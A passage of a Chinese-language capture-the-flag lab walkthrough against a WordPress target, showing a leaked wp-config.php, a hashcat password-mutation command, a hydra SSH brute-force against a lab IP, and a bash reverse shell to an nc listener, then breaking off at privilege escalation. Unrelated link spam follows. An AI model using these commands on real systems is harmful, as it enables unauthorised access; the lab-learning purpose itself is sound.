源码信息:

<?php/** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the installation. * You don't have to use the web site, you can copy this file to "wp-config.php" * and fill in the values. * * This file contains the following configurations: * * * MySQL settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https://wordpress.org/support/article/editing-wp-config-php/ * * @package WordPress */// ** MySQL settings - You can get this info from your web host ** ///** The name of the database for WordPress */define( 'DB_NAME', 'wordpress' );/** MySQL database username */define( 'DB_USER', 'john' );/** MySQL database password */define( 'DB_PASSWORD', 'R3v_m4lwh3r3_k1nG!!' );/** MySQL hostname */define( 'DB_HOST', 'localhost' );/** Database Charset to use in creating database tables. */define( 'DB_CHARSET', 'utf8' );/** The Database Collate type. Don't change this if in doubt. */define( 'DB_COLLATE', '' );define('FS_METHOD', 'direct');define('WP_SITEURL', 'http://redrocks.win');define('WP_HOME', 'http://redrocks.win');/**#@+ * Authentication unique keys and salts. * * Change these to different unique phrases! You can generate these using * the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}. * * You can change these at any point in time to invalidate all existing cookies. * This will force all users to have to log in again. * * @since 2.6.0 */define('AUTH_KEY','2uuBvc8SO5{>UwQ<^5V5[UHBw%N}-BwWqw|><*HfBwJ( $&%,(Zbg/jwFkRHf~v|');define('SECURE_AUTH_KEY','ah}<I`52GL6C^@发现数据库的账号和密码想起来查看/etc/passwd时存在一个john账户 , 那就使用ssh协议尝试登录以下 , 但是登录失败 , 然后又想起来了:That password alone won't help you! Hashcat says rules are rules , 那就需要使用hashcat进行碰撞了 , 因为这些源码中的信息加密方式采用的base64 , 因此选择base64的规则进行碰撞 , 如果这里遇到问题 , 可以去https://www.intel.com/content/www/us/en/developer/tools/opencl-cpu-runtime/overview.html下载该文件进行解压 , 然后执行./install.sh即可 , 命令:hashcat --stdout pass.txt -r /usr/share/hashcat/rules/best64.rule > result.txt 。
文章插图


使用解出的密码通过hydra进行ssh爆破 , 命令:hydra -l john -P result.txt ssh://192.168.1.2 , 或者超级弱口令检查工具等均可 , 获得密码:R3v_m4lwh3r3_k1nG!!00 。
文章插图
文章插图

使用ssh登录靶机 , 账号和密码:john/R3v_m4lwh3r3_k1nG!!0
文章插图
登录成功时发现的问题:

1、连接每过一段时间会自动断开 , 并且会修改密码 , 因此我们可以自己反弹一个shell到kali上 。kali开启6688端口的监听:nc -lvvp 6688 , shell界面执行:bash -i >& /dev/tcp/192.168.1.12/6688 0>&1 。
文章插图

2、发现cat命令和vi命令进行了互换 。
文章插图
提权:
在home下发现ippsec、oxdf文件夹下的user.txt , 但是均无权访问 。

文章插图
经验总结扩展阅读
- 电视剧因法之名大结局是什么?
- 待我熬过带娃之苦的说说
- 若即若离,是这些星座男把到你的技术之一
- 苍之纪元新手怎么玩
- 宝石研物语:伊恩之石最强阵容怎么搭配
- 三大鬼节日 三大鬼节是哪三大鬼节
- 英文4分之一 四分之一英语
- 法尔曼护肤品和海蓝之谜护肤品的区别是什么?
- logback.xml详解
- 金铲铲之战2.19隐秘之海t0阵容有哪些